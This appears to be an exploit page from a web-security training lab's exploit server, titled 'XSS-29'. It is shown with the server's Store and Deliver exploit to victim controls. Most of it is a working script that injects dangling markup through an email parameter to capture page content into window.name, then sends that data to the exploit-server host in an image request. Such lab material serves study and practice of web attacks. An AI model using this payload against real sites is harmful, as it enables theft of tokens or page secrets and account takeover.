 Body:
<html>
<head>
<title>XSS-29</title>
</head>
<body>
<script>
if(window.name) {
new Image().src='//exploit-0a89002e0459822cc1ae162701c40031.exploit-
server.net/log?'+encodeURIComponent(window.name);
} else {
window.location.replace('https://0a81003404868282c10c179800fd00e3.web-security-academy.net/my-account?
email=%22%3E%3Ca%20href=%22https://exploit-0a89002e0459822cc1ae162701c40031.exploit-
server.net/exploit%22%3EClick%20me%20to%20update%20email%3C/a%3E%3Cbase%20target=%27');
}
</script>
</body>
</html>
1
2
Store
View exploit
Deliver exploit to victim
Access log